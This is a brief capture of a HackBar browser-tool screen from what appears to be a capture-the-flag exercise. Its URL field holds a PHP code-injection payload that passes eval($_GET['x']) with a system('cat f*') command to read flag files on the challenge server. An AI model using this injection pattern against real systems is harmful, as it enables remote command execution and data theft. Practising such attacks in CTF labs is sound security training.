 Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://node5.anna.nssctf.cn:25295/F1l1l1l1l1lag.php/?get=eval($_GET['x']);&x=system('cat f*');
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All